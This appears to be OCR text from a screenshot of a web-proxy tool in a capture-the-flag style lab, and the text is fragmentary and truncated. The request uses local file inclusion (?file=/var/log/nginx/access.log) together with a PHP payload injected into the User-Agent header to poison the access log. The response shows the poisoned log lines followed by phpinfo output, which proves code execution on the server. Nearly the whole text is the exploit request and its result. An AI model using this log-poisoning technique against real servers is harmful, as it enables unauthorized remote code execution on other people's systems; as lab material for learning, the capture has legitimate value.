 Send
Cancel
< ▼
> ▼
Target: http://c2075bc6-8ed1-4c4e-a
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: c2075bc6-8ed1-4c4e-ade8-93815e3da447.dynamic.szu.moe
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php phpinfo();php?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://c2075bc6-8ed1-4c4e-ade8-93815e3da447.dynamic.szu.moe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Chrome/119.0.0.0 Safari/537.36" 10.0.1.2 - -
[17/Mar/2024:02:23:23 +0000] "GET /favicon.ico HTTP/1.1"
200 1563 "http://c2075bc6-8ed1-4c4e-ade8-
93815e3da447.dynamic.szu.moe/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36" 10.0.1.2 - -
[17/Mar/2024:02:23:30 +0000] "GET / HTTP/1.1" 200 1563
"http://c2075bc6-8ed1-4c4e-ade8-
93815e3da447.dynamic.szu.moe/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36" 10.0.1.2 - -
[17/Mar/2024:02:23:30 +0000] "GET /favicon.ico HTTP/1.1"
200 1563 "http://c2075bc6-8ed1-4c4e-ade8-
93815e3da447.dynamic.szu.moe/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36" 10.0.1.2 - -
[17/Mar/2024:02:24:29 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2807
"http://c2075bc6-8ed1-4c4e-ade8-
93815e3da447.dynamic.szu.moe/" "
PHP Version 7.3.33
System
Linux d375df19750f 5.1
Build Date
Mar 18 2022 04:03:47
Configure Command
'./configure' '--build=x86
dir=/usr/local/etc/php/co